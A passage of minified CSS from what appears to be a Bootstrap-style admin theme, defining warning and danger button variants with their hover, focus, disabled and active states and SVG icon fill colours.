.svg-icon svg g [fill],.btn.btn-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-warning.disabled,.btn.btn-light-warning:disabled{color:#ffa800;background-color:#fff4de;border-color:transparent}.btn.btn-light-warning.disabled i,.btn.btn-light-warning:disabled i{color:#ffa800}.btn.btn-light-warning.disabled .svg-icon svg g [fill],.btn.btn-light-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-light-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-light-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-warning.disabled.dropdown-toggle:after,.btn.btn-light-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-light-warning:not(:disabled):not(.disabled).active,.btn.btn-light-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-warning.btn-dropdown,.show>.btn.btn-light-warning.dropdown-toggle{color:#fff;background-color:#ffa800;border-color:transparent}.btn.btn-light-warning:not(:disabled):not(.disabled).active i,.btn.btn-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-warning.btn-dropdown i,.show>.btn.btn-light-warning.dropdown-toggle i{color:#fff}.btn.btn-light-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-warning.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-warning{color:#ffa800;background-color:rgba(255,168,0,.1);border-color:transparent}.btn.btn-transparent-warning i{color:#ffa800}.btn.btn-transparent-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-transparent-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-warning.dropdown-toggle:after{color:#ffa800}.btn.btn-transparent-warning.focus:not(.btn-text),.btn.btn-transparent-warning:focus:not(.btn-text),.btn.btn-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#ffa800;border-color:transparent}.btn.btn-transparent-warning.focus:not(.btn-text) i,.btn.btn-transparent-warning:focus:not(.btn-text) i,.btn.btn-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-warning.disabled,.btn.btn-transparent-warning:disabled{color:#ffa800;background-color:rgba(255,168,0,.1);border-color:transparent}.btn.btn-transparent-warning.disabled i,.btn.btn-transparent-warning:disabled i{color:#ffa800}.btn.btn-transparent-warning.disabled .svg-icon svg g [fill],.btn.btn-transparent-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-transparent-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-warning.disabled.dropdown-toggle:after,.btn.btn-transparent-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-transparent-warning:not(:disabled):not(.disabled).active,.btn.btn-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-warning.btn-dropdown,.show>.btn.btn-transparent-warning.dropdown-toggle{color:#fff;background-color:#ffa800;border-color:transparent}.btn.btn-transparent-warning:not(:disabled):not(.disabled).active i,.btn.btn-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-warning.btn-dropdown i,.show>.btn.btn-transparent-warning.dropdown-toggle i{color:#fff}.btn.btn-transparent-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-warning.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-warning{color:#ffa800;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-warning i{color:#ffa800}.btn.btn-hover-transparent-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-transparent-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-warning.dropdown-toggle:after{color:#ffa800}.btn.btn-hover-transparent-warning.focus:not(.btn-text),.btn.btn-hover-transparent-warning:focus:not(.btn-text),.btn.btn-hover-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#ffa800;background-color:rgba(255,168,0,.1);border-color:transparent}.btn.btn-hover-transparent-warning.focus:not(.btn-text) i,.btn.btn-hover-transparent-warning:focus:not(.btn-text) i,.btn.btn-hover-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#ffa800}.btn.btn-hover-transparent-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-transparent-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#ffa800}.btn.btn-hover-transparent-warning.disabled,.btn.btn-hover-transparent-warning:disabled{color:#ffa800;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-warning.disabled i,.btn.btn-hover-transparent-warning:disabled i{color:#ffa800}.btn.btn-hover-transparent-warning.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-transparent-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-warning.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-warning.btn-dropdown,.show>.btn.btn-hover-transparent-warning.dropdown-toggle{color:#ffa800;background-color:rgba(255,168,0,.1);border-color:transparent}.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-warning.btn-dropdown i,.show>.btn.btn-hover-transparent-warning.dropdown-toggle i{color:#ffa800}.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-warning.dropdown-toggle.dropdown-toggle:after{color:#ffa800}.btn.btn-hover-light-warning.focus:not(.btn-text),.btn.btn-hover-light-warning:focus:not(.btn-text),.btn.btn-hover-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#ffa800;background-color:#fff4de;border-color:transparent}.btn.btn-hover-light-warning.focus:not(.btn-text) i,.btn.btn-hover-light-warning:focus:not(.btn-text) i,.btn.btn-hover-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#ffa800}.btn.btn-hover-light-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-light-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#ffa800}.btn.btn-hover-light-warning:not(:disabled):not(.disabled).active,.btn.btn-hover-light-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-warning.btn-dropdown,.show>.btn.btn-hover-light-warning.dropdown-toggle{color:#ffa800;background-color:#fff4de;border-color:transparent}.btn.btn-hover-light-warning:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-warning.btn-dropdown i,.show>.btn.btn-hover-light-warning.dropdown-toggle i{color:#ffa800}.btn.btn-hover-light-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-light-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-warning.dropdown-toggle.dropdown-toggle:after{color:#ffa800}.btn.btn-hover-light-warning.btn-clean{border:0!important}.btn.btn-link-warning{border:0;padding:0!important;border-radius:0!important;color:#ffa800;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-warning i{color:#ffa800}.btn.btn-link-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-link-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-warning.dropdown-toggle:after{color:#ffa800}.btn.btn-link-warning.focus:not(.btn-text),.btn.btn-link-warning:focus:not(.btn-text),.btn.btn-link-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#ee9d01;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-warning.focus:not(.btn-text) i,.btn.btn-link-warning:focus:not(.btn-text) i,.btn.btn-link-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#ee9d01}.btn.btn-link-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ee9d01}.btn.btn-link-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#ee9d01}.btn.btn-link-warning.disabled,.btn.btn-link-warning:disabled{color:#ffa800;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-warning.disabled i,.btn.btn-link-warning:disabled i{color:#ffa800}.btn.btn-link-warning.disabled .svg-icon svg g [fill],.btn.btn-link-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-link-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-link-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-warning.disabled.dropdown-toggle:after,.btn.btn-link-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-link-warning:not(:disabled):not(.disabled).active,.btn.btn-link-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-warning.btn-dropdown,.show>.btn.btn-link-warning.dropdown-toggle{color:#ee9d01;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-warning:not(:disabled):not(.disabled).active i,.btn.btn-link-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-warning.btn-dropdown i,.show>.btn.btn-link-warning.dropdown-toggle i{color:#ee9d01}.btn.btn-link-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ee9d01}.btn.btn-link-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-warning.dropdown-toggle.dropdown-toggle:after{color:#ee9d01}.btn.btn-hover-warning.focus:not(.btn-text),.btn.btn-hover-warning:focus:not(.btn-text),.btn.btn-hover-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#ffa800!important;border-color:#ffa800!important}.btn.btn-hover-warning.focus:not(.btn-text) i,.btn.btn-hover-warning:focus:not(.btn-text) i,.btn.btn-hover-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-warning:not(:disabled):not(.disabled).active,.btn.btn-hover-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-warning.btn-dropdown,.show>.btn.btn-hover-warning.dropdown-toggle{color:#fff!important;background-color:#ffa800!important;border-color:#ffa800!important}.btn.btn-hover-warning:not(:disabled):not(.disabled).active i,.btn.btn-hover-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-warning.btn-dropdown i,.show>.btn.btn-hover-warning.dropdown-toggle i{color:#fff!important}.btn.btn-hover-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-warning.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-warning.btn-clean{border:0!important}.btn.btn-hover-bg-warning.focus:not(.btn-text),.btn.btn-hover-bg-warning:focus:not(.btn-text),.btn.btn-hover-bg-warning:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-warning:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-warning.btn-dropdown,.show>.btn.btn-hover-bg-warning.dropdown-toggle{background-color:#ffa800!important;border-color:#ffa800!important}.btn.btn-bg-warning,.btn.btn-bg-warning.disabled,.btn.btn-bg-warning:disabled{background-color:#ffa800;border-color:#ffa800}.btn.btn-warning.btn-shadow{box-shadow:0 9px 16px 0 rgba(255,168,0,.25)!important}.btn.btn-warning.btn-shadow-hover.focus:not(.btn-text),.btn.btn-warning.btn-shadow-hover:focus:not(.btn-text),.btn.btn-warning.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-warning.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-warning.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-warning.btn-shadow.focus:not(.btn-text),.btn.btn-warning.btn-shadow:focus:not(.btn-text),.btn.btn-warning.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-warning.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-warning.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-warning.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-warning.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(255,168,0,.3)!important}.btn.btn-danger{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn.btn-danger i{color:#fff}.btn.btn-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-danger.dropdown-toggle:after{color:#fff}.btn.btn-danger.focus:not(.btn-text),.btn.btn-danger:focus:not(.btn-text),.btn.btn-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#ee2d41;border-color:#ee2d41}.btn.btn-danger.focus:not(.btn-text) i,.btn.btn-danger:focus:not(.btn-text) i,.btn.btn-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-danger.disabled,.btn.btn-danger:disabled{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn.btn-danger.disabled i,.btn.btn-danger:disabled i{color:#fff}.btn.btn-danger.disabled .svg-icon svg g [fill],.btn.btn-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-danger.disabled.dropdown-toggle:after,.btn.btn-danger:disabled.dropdown-toggle:after{color:#fff}.btn.btn-danger:not(:disabled):not(.disabled).active,.btn.btn-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-danger.btn-dropdown,.show>.btn.btn-danger.dropdown-toggle{color:#fff;background-color:#ee2d41;border-color:#ee2d41}.btn.btn-danger:not(:disabled):not(.disabled).active i,.btn.btn-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-danger.btn-dropdown i,.show>.btn.btn-danger.dropdown-toggle i{color:#fff}.btn.btn-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-danger.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-danger{color:#f64e60;background-color:transparent;border-color:#f64e60}.btn.btn-outline-danger i{color:#f64e60}.btn.btn-outline-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-outline-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-danger.dropdown-toggle:after{color:#f64e60}.btn.btn-outline-danger.focus:not(.btn-text),.btn.btn-outline-danger:focus:not(.btn-text),.btn.btn-outline-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#f64e60;border-color:#f64e60}.btn.btn-outline-danger.focus:not(.btn-text) i,.btn.btn-outline-danger:focus:not(.btn-text) i,.btn.btn-outline-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-danger.disabled,.btn.btn-outline-danger:disabled{color:#f64e60;background-color:transparent;border-color:#f64e60}.btn.btn-outline-danger.disabled i,.btn.btn-outline-danger:disabled i{color:#f64e60}.btn.btn-outline-danger.disabled .svg-icon svg g [fill],.btn.btn-outline-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-outline-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-danger.disabled.dropdown-toggle:after,.btn.btn-outline-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-outline-danger:not(:disabled):not(.disabled).active,.btn.btn-outline-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-danger.btn-dropdown,.show>.btn.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn.btn-outline-danger:not(:disabled):not(.disabled).active i,.btn.btn-outline-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-danger.btn-dropdown i,.show>.btn.btn-outline-danger.dropdown-toggle i{color:#fff}.btn.btn-outline-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show 